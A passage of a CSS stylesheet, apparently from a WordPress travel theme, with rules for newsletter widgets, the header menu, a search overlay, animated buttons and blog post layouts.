    border-bottom-color: rgba(0, 0, 0, 0.07);
    border-right-color: rgba(0, 0, 0, 0.07);
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-submit,
.tm-textcolor-white .newsletter-widget,

/*** Caleder color ***/
.tm-textcolor-white .widget_calendar table th, 
.tm-textcolor-white .widget_calendar table td,
.tm-textcolor-white .widget_calendar table{
	border-color: rgba(229, 229, 229, 0.12);   
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-widget .newsletter-email {
    color: rgba(255, 255, 255, 0.34);
}
.tm-textcolor-white .mc_form_inside .mc_merge_var:after,
.tm-textcolor-white .newsletter-widget:after {
    color: rgba(255, 255, 255, 0.4);
}
/*** Newslettr color ***/
.tm-textcolor-dark .mc_form_inside .mc_merge_var,
.tm-textcolor-dark .newsletter-submit,
.tm-textcolor-dark .newsletter-widget{
    border-color: rgba(0, 0, 0, 0.07);
}

/*** 

====================================================================
	Menu Section
====================================================================

 ***/

.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{
	background: none;
}
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item .calendar_wrap a{
	padding: 0px;
	text-align: left;
	border-bottom: 0px;
}
#site-header-menu #site-navigation div.nav-menu > ul {
	margin: 0px;
	padding: 0px;
}
#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li.mega-menu-item a:focus {
	background: none;
}
.righticon,
#site-header-menu #site-navigation .mega-menu-toggle:after{
	display: none;
}
.header-controls .search_box a > .ti-close,
.header-controls .search_box a > .ti-search, 
.header-controls .ti-bag{
	height:33px;
	width:33px;
	line-height:33px;
	border-radius:50%;	
	color:#fff;
	display:inline-block;
	text-align:center;
	font-size: 15px;
}

/*** Overaly search box ***/
.tm-search-overlay {
	position: absolute;
    top: 100%;
    right: -20px;
    width: 400px;
    background: #fff;
    border-top: 3px solid var(--tm-skincolor-bg);
    opacity: 0; 
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all ease .3s;
    -ms-transition: all ease .3s;
    transition: all ease .3s;
    -webkit-box-shadow: 0 3px 5px rgb(0 0 0 / 10%);
    -ms-box-shadow: 0 3px 5px rgba(0,0,0,.1);
    box-shadow: 0 3px 5px rgb(0 0 0 / 10%);
    z-index: 2;
    border-radius: 0;
    border-right: none;
}
.tm-search-overlay.st-show {
	opacity: 1;
	-webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.tm-search-overlay .w-search-form-h {
	display: table;
	height: 100%;
	width: 100%;
}
.tm-search-overlay .w-search-form-row {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	position: relative;
	padding: 10px;
}
.tm-search-overlay .w-search-form-row:before {
	position: absolute;
    right: 17px;
    top: -18px;
    width: 47px;
    height: 47px;
    text-align: center;
    width: 0;
    height: 0;
    border-left: 10px solid var(--tm-skincolor-bg);
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    content: " ";
    left: auto;
    transform: rotate(270deg);
}
.tm-search-overlay .tm-search-outer {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    margin: auto;
    clear: both;
    min-height: 350px;
    border: 2px solid rgba(255, 255, 255, 0.62);
    width: 1000px;
    text-align: center;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
    display: inline-block;
	padding: 100px 20px 100px 20px;
}
.tm-search-overlay.st-show .tm-search-outer {
    transform: translateY(-50%);
}
.tm-search-overlay .tm-site-searchform input[type="search"] {
	font-size: 13px;
	text-align: left;
	height: 50px;
	border: none;
	border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
	box-shadow: none !important;
	background-color: #f4f6fb;
	width: 85%;
	line-height: 51px;
	float: left;
	border: 1px solid rgba(0, 0, 0,0.08);
}
.tm-site-searchform button {
    background: #fab442;
    color: #000;
    top: 0;
    width: 40px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    display: block;
    outline: none;
    padding: 0;
    font-size: 12px;
}
.tm-search-overlay .tm-site-searchform button {
    font-size: 17px;
    width: 15%;
    border: 0;
    height: 50px;
    text-align: center;
    display: block;
    line-height: 53px;
    color: #fff;
    float: left;
	border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}
body.st-prevent-scroll {    
    height: 100%;
}
.close-box i{
    top: 60px;
    color: #ababab;
    opacity: 0;
    font-size: 35px;
    position: fixed;
    cursor: pointer;
    right: 30px;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}
.close-box i.showicon{
    opacity: 1;
	top: 30px;
}
.tm-search-overlay .tm-site-searchform input[type="search"]:-webkit-input-placeholder{
	color: rgba(0, 0, 0, 0.30);   
}
.tm-search-overlay .tm-site-searchform input[type="search"]::-moz-placeholder{
   color: rgba(0, 0, 0, 0.30);  
}
.tm-search-overlay .tm-site-searchform input[type="search"]:::-moz-placeholder{
	color: rgba(0, 0, 0, 0.30);    
}
.tm-search-overlay .tm-site-searchform input[type="search"]::-ms-input-placeholder{  
	color: rgba(0, 0, 0, 0.30);    
}

.tm-a3trip-icon-search:before {
    content: '\e825';
    font-weight: 700;
}

.tm-headerstyle-infostack .tm-search-overlay{
	top: 0px;
}

/*** Special Section ***/

.themetechmount-tourbox-style1 .post-item,
.themetechmount-box-events.themetechmount-events-box-style1 .themetechmount-box-bottom-content,
.tm-search-overlay,
.elementor-element.tm-border-tab .elementor-tab-title,
.themetechmount-servicebox-styleone .themetechmount-box-bottom-content,
.themetechmount-portfoliobox-style1 .themetechmount-box-overlay,
.themetechmount-iconbox.themetechmount-iconbox-styleone,
.themetechmount-portfolio-box-view-styleone .themetechmount-box-bottom-content,
.themetechmount-box-client.themetechmount-box-view-boxed-logo:hover,
.tm-shadow-box, 
.tm-shadow-row {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.09);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.09);
}

/*Border-radious*/
article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper img,
.themetechmount-boxes-testimonial .themetechmount-testimonialbox-styleone .themetechmount-box-img img,
.themetechmount-testimonialbox-styleone .themetechmount-box-content,
.themetechmount-boxes-testimonial .themetechmount-testimonialbox-styleone .tm-top-content,
.themetechmount-element-static-iconboxbox-style1 .tm-static-iconbox,
article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper,
.widget.tm-a3trip-blogbanner,
.widget .gallery-item img,
ul.tm-recent-post-list > li img,
.sidebar .widget_recent_comments ul, .sidebar .widget_recent_entries ul, .sidebar .widget_meta ul, .sidebar .widget_categories ul, .sidebar .widget_archive ul, .sidebar .widget_pages ul, .sidebar .widget.widget_nav_menu ul, .sidebar .widget_product_categories ul,
.tm-single-image-wrapper .tm-single-image-inner img,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content,
.wpcf7 .tm-commonform textarea,
.comment-form textarea, 
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-img img,
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-img .tm-featured-wrapper:before,
.themetechmount-albumbox-styletwo .themetechmount-album-imgbox .tm-featured-wrapper,
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner:before,
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before,
.plyr--video,
.themetechmount-blog-box-view-left-image .tm-featured-wrapper,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content-inner,
.tm-gallerybox .tm-gallery-image img,
.themetechmount-box-events.themetechmount-events-box-style1 .themetechmount-box-bottom-content,
.themetechmount-box-events.themetechmount-events-box-style1 .tm-tribe_events-featured-wrapper img,

.tm-ptablebox .themetechmount-ptable-main,
.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper,
.testimonials-nav .testimonial_item .themetechmount-box-img .themetechmount-item-thumbnail-inner,
.testimonials-nav .testimonial_item .themetechmount-box-img:hover .themetechmount-item-thumbnail-inner:before,
.testimonials-nav .slick-current.slick-center .testimonial_item .themetechmount-box-img .themetechmount-item-thumbnail-inner:before {
	border-radius:var(--tm-button-shape);
}

/**** Button Section  *****/

.elementor-element.elementor-widget-button .elementor-button{
	position:relative;
	display: inline-block;
	padding: 15px 30px;
}
.tm-btn-style-text .elementor-button{
	padding: 0 !important;
	margin-top: 0px !important;
	-webkit-transition: all 0.3s ease-in-out;
    transition: all 0.5s ease-in-out;
	background-color: transparent;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}
.tm-btn-style-flat.tm-btn-color-white .elementor-button{
	background-color:#ffffff;
	border-color:#fff;
}
.tm-btn-style-flat.tm-btn-color-grey .elementor-button:hover,
.tm-btn-style-flat.tm-btn-color-white .elementor-button:hover{
	color:#fff;
}
.tm-btn-shape-square.elementor-element.elementor-widget-button .elementor-button{
	border-radius:0px;
}

.tm-btn-shape-round.elementor-element.elementor-widget-button .elementor-button{
	border-radius:2em;
}

.tm-btn-style-outline.elementor-element.elementor-widget-button .elementor-button{
	background-color: transparent;
}
.tm-btn-style-flat.elementor-element.elementor-widget-button .elementor-button,  
.tm-btn-style-flat.elementor-element.elementor-widget-button .elementor-button:focus, 

.tm-btn-style-outline.elementor-element.elementor-widget-button .elementor-button,  
.tm-btn-style-outline.elementor-element.elementor-widget-button .elementor-button:focus {
    border-width: 2px;
    border-style: solid;
}
.tm-btn-style-outline.tm-btn-color-white .elementor-button{
	border-color:#ffffff !important;
	color:#ffffff;
}
.tm-btn-style-outline.tm-btn-color-white .elementor-button:hover{
	background-color:#ffffff;
}
.elementor-element.tm-btn-style-text .elementor-button-link .elementor-align-icon-right{
	font-size:16px;
	line-height: 16px;
}
.themetechmount-box-events .themetechmount-eventbox-footer a,
.elementor-element.tm-btn-style-text .elementor-button-link,
.themetechmount-servicebox-styleone .themetechmount-serviceboxbox-readmore a,
.themetechmount-iconbox .tm-iocnbox-btn a,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a{
    position: relative;
	display:inline-block;
	padding-right:20px;
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.themetechmount-events-box-style2 .tm-event-button a:after,
.tm-album-single-content-wrapper .themetechmount-albumbox-readmore a:after,
.themetechmount-box-events .themetechmount-eventbox-footer a:after,
.themetechmount-albumbox-styleone .themetechmount-albumbox-readmore a:after,
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:after,
.themetechmount-servicebox-styleone .themetechmount-serviceboxbox-readmore a:after,
.themetechmount-iconbox .tm-iocnbox-btn a:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:after {
    font-family: "tm-a3trip-icons";
    content: "\e801";
    right: 0;
    position: absolute;
	color: inherit;
}
.footer .mailchimp-signbox button[type="submit"]:hover i,
.to_book-template-default.single-to_book .to_book .comment-reply-link:hover:after,
.tm-commonform.contactform-2.sendform .form-btn button:hover i,
a.tm-slider-btnanimation:hover i,
.tm-commonform.contactform-2.team-form .form-btn button:hover i,
.tm-text-btnstyle a:hover i:before,
.footer .tm-news-mailform button:hover i:before,
.themetechmount-tourbox-style1 .tm-tour-button a:hover i:before,
.babe-search-box #search_form .button:hover i,
.themetechmount-events-box-style2 .tm-event-button a:hover:after,
.tm-album-single-content-wrapper .themetechmount-albumbox-readmore a:hover:after,
.themetechmount-box-events .themetechmount-eventbox-footer a:hover:after,
.themetechmount-albumbox-styleone .themetechmount-albumbox-readmore a:hover:after,
.mailchimp-inputbox button:hover i,
.elementor-element .elementor-button-link:hover .elementor-align-icon-right,
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover:after,
.elementor-element.tm-btn-style-text .elementor-button-link:hover .elementor-align-icon-right,
.themetechmount-servicebox-styleone .themetechmount-serviceboxbox-readmore a:hover:after,
.themetechmount-iconbox .tm-iocnbox-btn a:hover:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:hover:after {
    -webkit-animation: tfLeftToRight 0.5s forwards;
    -moz-animation: tfLeftToRight 0.5s forwards;
    animation: tfLeftToRight 0.5s forwards;
}
@-webkit-keyframes tfLeftToRight {
        49% {
            -webkit-transform: translateX(100%);
        }
        50% {
            opacity: 0;
            -webkit-transform: translateX(-100%);
        }
        51% {
            opacity: 1;
        }
    }

    @keyframes tfLeftToRight {
        49% {
            transform: translateX(100%);
        }
        50% {
            opacity: 0;
            transform: translateX(-100%);
        }
        51% {
            opacity: 1;
        }
    }
	
	
.tm-slider-button{
	position: relative;
    display: inline-block !important;
    -webkit-transition: all 0.3s ease-in-out !important;
    -moz-transition: all 0.3s ease-in-out !important;
    -ms-transition: all 0.3s ease-in-out !important;
    -o-transition: all 0.3s ease-in-out !important;
    transition: all 0.3s ease-in-out !important;
}
.tm-slider-button i{
	display:inline-block;
	margin-left: 5px;
}
.tm-slider-button:hover i{
	-webkit-animation: tfLeftToRight 0.5s forwards;
    -moz-animation: tfLeftToRight 0.5s forwards;
    animation: tfLeftToRight 0.5s forwards;
}


/*** 

====================================================================
	Blogbox Section
====================================================================

 ***/
.single #tribe-events .tribe-events-content p,
.single article.post .entry-content p{
    margin-bottom: 25px;
}
article.post .entry-content blockquote{
	line-height: 30px;
}
.tm-featured-wrapper .tm-slick-carousel-wrapper .tm-slick-carousel > div:not(:first-child){
	display: none;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7{	
    padding: 25px 35px 25px;
  flex-shrink: 0;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7 .themetechmount-box-content-inner {
    padding-bottom: 20px;
}

.themetechmount-blogbox-format-link.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer,
.themetechmount-blogbox-format-quote.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer,
.themetechmount-blogbox-format-link.themetechmount-box-blog .themetechmount-box-content,
.themetechmount-blogbox-format-quote.themetechmount-box-blog .themetechmount-box-content{ 
    display: none;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories {
    padding-bottom: 10px;
    padding-top: 10px;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a {
    display: inline-block;
    border: 1px solid;
    padding: 5px 10px;
    margin-right: 1px;
    font-size: 12px;
    font-weight: 500;
    line-height: 15px;
    margin-bottom: 5px;
}

.tm-post-featured-outer-wrapper,
.themetechmount-box-blog,
article.post,
.themetechmount-post-item-thumbnail,
.tm-featured-wrapper {
    position: relative;    
}
.tm-entry-meta-wrapper{
    margin: -1px 0px 2px 0px;
    font-size: 13px;
    padding: 0px 2px 1px 0px;
}
.tm-entry-meta .tm-meta-line i,
.tm-right-meta .tm-social-share-wrapper.tm-social-share-post-wrapper,
.tm-entry-meta .tm-meta-line a,
.tm-post-cat .tm-meta-line a {
    color:inherit;
}
.tm-entry-meta .tm-meta-line i.kw_a3trip{
	vertical-align: middle;
    display: inline-block;
    padding-top: 3px;
    padding-right:4px;
	font-size: 15px;
}
.tm-entry-meta .tm-meta-line i.fa-tag,
.tm-entry-meta .tm-meta-line i.fa-calendar,
.tm-entry-meta .tm-meta-line i.fa-user {
    padding-right: 4px;
}
.single-post .themetechmount-box-blog-classic .tm-post-date:after,
.post.themetechmount-box-blog-classic .tm-post-date:after,
.tm-entry-meta .tm-meta-line:after {
    position: absolute;
	display: inline-block;
    content: "";
    height: 15px;
    width: 1px;
    right: 10px;
    top: 0;
	margin-top: 2px;
    background-color: currentColor;
	opacity: 0.2;
}
.single-post .themetechmount-box-blog-classic .themetechmount-box-title h4 {
    font-size: 30px;
}
.single-post .themetechmount-box-blog-classic .tm-post-cat i {
	color:var(--tm-skincolor-bg);
	padding-right: 11px;
}
.single-post .themetechmount-box-blog-classic .tm-post-like,
.single-post .themetechmount-box-blog-classic .tm-entry-meta-wrapper {
    display: inline-block;
}
.single-post .themetechmount-box-blog-classic .tm-post-like i:not(:hover){
	color: var(--body-fonts-color);
}
/*** Blog box meta border for skincolor and darkcolor ***/
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-skincolor .themetechmount-box-blog .tm-entry-meta-wrapper,
.tm-bgcolor-darkgrey .themetechmount-box-blog .tm-entry-meta-wrapper{
    border-color:  rgba(255, 255, 255, 0.15);
}
.tm-bgcolor-grey .tm-entry-meta-wrapper {
    border-color: rgba(0, 0, 0, 0.16);
}
.themetechmount-blogbox-format-link .themetechmount-box-meta{
	margin-top: 0px;
}


/*** Top Image bottom content ***/


.themetechmount-boxes-service.themetechmount-boxes-view-carousel .themetechmount-box-service .themetechmount-post-item {
    margin-bottom: 10px;	
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel .themetechmount-boxes-blog-inner .row.slick-slider {
	margin-left:-15px;	
	margin-right:-15px;	
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignleft, 
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignright {
    margin-bottom: 20px;
}
.post.themetechmount-box-blog-classic .tm-blog-classic-box-content {
    padding-top: 7px;
}
.tm-blog-classic-box-content img.alignleft {
    margin: 0.375em 1em 1em 0;
}
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignleft, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignright {
    margin-bottom: 35px;
}
article.themetechmount-box-blog-classic.sticky  .entry-header:after {
	content:none;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
    background: transparent;
    position: relative;
    display: block;
    left: 0px; 
	padding-top: 25px;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
    display: block;
    position: relative;
    bottom: 0;
    left: 0;
    right: 0;
	margin-top:0px;	
	width:100%;
} 
.post.themetechmount-box-blog-classic .tm-entry-meta-wrapper,
.post.themetechmount-box-blog-classic .tm-entry-meta-wrapper .tm-meta-line a, 
.post.themetechmount-box-blog-classic .tm-post-date {
    display: inline-block;
    font-size: 13px;
}
.single-post .themetechmount-box-blog-classic .tm-classic-footer-meta i,
.blog .themetechmount-box-blog-classic .tm-classic-footer-meta i {
    color: var(--body-fonts-color);
	font-size:15px;
}
.post.themetechmount-box-blog-classic .tm-post-date {
    padding-right: 28px;
    position: relative;
}
.post.themetechmount-box-blog-classic .tm-post-date:after {
    right: 12px;
    top: 5px;
    transform: rotate(25deg);
}
.post.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:after {
    transform: rotate(25deg);
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-left {
    border: 1px solid var(--tm-secondary-bg);
    padding: 15px 24px;
    border-radius: 6px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore .themetechmount-blogbox-footer-left a {
    color: var(--tm-secondary-bg);
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer {
    padding: 14px 0 26px;
    overflow: hidden;
}
.post.themetechmount-box-blog-classic .tm-blogbox-cat {
    margin: -25px 0 0 27px;
}
.post.themetechmount-box-blog-classic.tm-no-featured-content .tm-blogbox-cat {
    margin:0px;
}
.single .post.themetechmount-box-blog-classic.tm-no-featured-content .tm-blogbox-cat {
    margin-bottom: 15px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-post-featured-outer-wrapper .tm-postcategory {
	display:none;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line,
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
    color: inherit;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-box-post-date {
	display: none;
}
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-blog-classic-box-content {
	padding-bottom: 30px;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer {
    padding-top:0px;
    padding-bottom: 0px;
}
.post.themetechmount-box-blog-classic .tm-box-post-icon,
.themetechmount-box-blog .tm-box-post-date {
    height: 60px;
    width: 60px;
    z-index: 2;
    color: #fff;
    text-align: center;
    background-color: #9aca40;
    position: absolute;
    bottom: -15px;
    right: 15px;
    font-weight: 700;
    font-size: 17px;
    line-height: 20px;
    top: auto;
    padding: 10px;
    font-family: 'Inter';
	-webkit-transition: all 500ms linear 0ms;
    -khtml-transition: all 500ms linear 0ms;
    -moz-transition: all 500ms linear 0ms;
    -ms-transition: all 500ms linear 0ms;
    -o-transition: all 500ms linear 0ms;
    transition: all 500ms linear 0ms;
}
.themetechmount-box-blog:hover .tm-box-post-date {
	transform: rotateY(360deg);
}
.post.themetechmount-box-blog-classic .tm-box-post-date {
    height: 62px;
    width: 69px;
    background-color: #129ce7;
    position: absolute;
    top: 30px;
    left: 30px;
    font-weight: 500;
    font-size: 26px;
    line-height: 20px;
    padding-top: 13px;
    padding-bottom: 7px;
    z-index: 1;
	color:#fff;
	text-align: center;
}

/*** Left Image Right content ***/
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-img-left{
	display: none;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-content{
	width: 100%;    
    display: block;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .col-md-8.themetechmount-box-content {
	display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding: 18px 0px 0px 25px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-left{
	padding-top: 15px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-post-item-thumbnail{
	float: left;
}
.themetechmount-boxes-view-carousel.tm-blog-leftright-view.tm-heading-with-border .slick-slider {
	margin-top:-19px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {  
    clear: both;
    overflow: hidden;
	display: flex;
    justify-content: space-between;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content.col-md-6 {
	position:relative;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-desc {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content-inner{
	padding: 36px 40px 31px 40px;
    background-color: #fff;
    left: auto;
    top: auto;
    position: absolute;
    text-align: left;
    right: 0;
    bottom: 0;
    width: 70%;
    border-radius: 6px 0 0 0;
}
.themetechmount-box-img-left {
    padding-left: 0;
    padding-right: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-meta{
    border: none;
    padding: 0;
    margin: 10px 0px;
}
.themetechmount-blog-box-view-left-image .tm-box-post-date {
	bottom: 11px;
    left: 11px;
}
article.themetechmount-box-blog-classic .tm-post-entry-header {
	padding-bottom: 10px;
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 21px;
}
.themetechmount-box-blog .tm-post-entry-header {
	min-height:52px;
}
.themetechmount-box-blog .themetechmount-box-desc-text,
.themetechmount-box-blog .themetechmount-box-desc {
    padding-top: 9px;
}
.themetechmount-box-blog .tm-post-entry-header,
article.themetechmount-box-blog-classic .tm-post-entry-header {
	position: relative;
}
.themetechmount-box-blog .entry-header:not(.tm-titlebar) .entry-title {  
    margin-bottom: 4px;
}
.themetechmount-box-blog-classic .entry-header:not(.tm-titlebar) .entry-title {
    font-size: 27px;
    line-height: 36px;
    padding: 3px 0 0px;
    position: relative;
}
.themetechmount-box-blog-classic .tm-blog-classic-inner-content .entry-content .themetechmount-box-desc-text {
	border-top: 1px solid #e7e7e7;
    padding-top: 21px;
	margin-top: 20px;
	margin-bottom: 15px;
}
.themetechmount-box-blog .entry-header {
	margin-top: 0px;
}
.themetechmount-blog-box-view-left-image .tm-entry-meta-wrapper{
	padding:18px 0px 0px 0px;
}
.tm-meta-line.byline img{
    display: none;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.byline img {
    display: inline-block;
}
article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper .tm-postdate {
	position: absolute;
    top: auto;
    background-color: #84c13a;
    padding: 2px 15px;
    color: #fff;
    display: inline-block;
    left: 35px;
    bottom: -15px;
    z-index: 1;
	font-size: 13px;
}
article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper .tm-postdate a {
	color: #fff;
}
.themetechmount-blog-box-view-left-image:hover .tm-featured-wrapper img{
    transform: scale(1.09) rotate(0.9deg);
}
.themetechmount-blog-box-view-left-image .tm-featured-wrapper img {
    width: 100%;
    transform: scale(1.01);
    transition: all 700ms ease;
}
.themetechmount-blog-box-view-left-image .tm-blogbox-cat a{
	padding:8px 20px;
	color:#fff;
	font-size: 11px;
    text-transform: uppercase;
	position:relative;
	z-index: 3;
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-comment {
    position: absolute;
    top:15px;
    right: 20px;
    font-size: 14px;
}
.themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-comment i {
    padding-right: 5px;
	color: inherit;
}
.themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-comment a {
	color: inherit;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content.col-md-5{
	padding:0;
}

/*** Blog box meta details ***/
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date:after{	
    position: absolute;
    right: 11px;
    top: -3px;
    width: 0;
    height: 0;
    content: " / ";
    font-size: 15px;
}
.themetechmount-meta-details, 
.themetechmount-meta-details a,
.themetechmount-meta-details i{
	font-size: 14px;
	color: #656565;	
}
.themetechmount-meta-details i{
	padding-right: 3px;
}
.themetechmount-meta-details a:hover{
	text-decoration:none;
}


/*** No image view ***/
.themetechmount-box-blog.tm-no-featured-content:not(.themetechmount-blog-box-view-left-image):not(.themetechmount-blog-box-view-right-image) .tm-box-post-date{	
	bottom: -72px;	
}
.themetechmount-box-blog.tm-no-featured-content .tm-post-format-icon-wrapper {
    top: 0px;
}
.tm-no-featured-content .tm-post-format-icon-wrapper {
	left: 0px;
    top: 8px;
}
.tm-no-featured-content .tm-post-format-icon-wrapper:before {
	display: none;
}
/* End No image view*/

.tm-entry-meta-wrapper .tm-social-share-wrapper {  
    padding-bottom: 0px;
}
.tm-entry-meta-wrapper  .tm-social-share-links ul li {  
    padding-right: 10px;
    padding-top: 0;
}
.tm-entry-meta-wrapper .tm-social-share-links ul {
    padding-right: 0px;
}
.tm-entry-meta .tm-meta-line{
    padding-right: 24px;
    position: relative;
}
.tm-entry-meta .tm-meta-line:last-child {
    padding-right:0px;
}

.themetechmount-box-view-top-image .tm-entry-meta .tm-meta-line a,
.themetechmount-box-view-top-image .tm-post-cat .tm-meta-line a{
	color: #494949;
	font-size: 15px;
}
.themetechmount-box-blog-classic .tm-post-format-icon-wrapper,
.themetechmount-box-blog .tm-post-format-icon-wrapper {
	height: 70px;
    width: 70px;
    font-size: 23px;
    line-height: 70px;
    border-top: 70px solid #fff;
    border-left: 70px solid transparent;
    text-align: center;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 99;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper i {
    position: absolute;
    top: -85px;
    color: #fff;
    right: 5px;
    font-size: 19px;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	font-size: 13px;
    font-weight: 400;
    display: inline-block;
    text-transform: uppercase;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month{
	width:100%;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	color: #fff;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	display:none;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper:before, 
.themetechmount-post-box-icon-wrapper:before {
	content:none;
}
.themetechmount-box-blog.themetechmount-blogbox-format-quote blockquote {
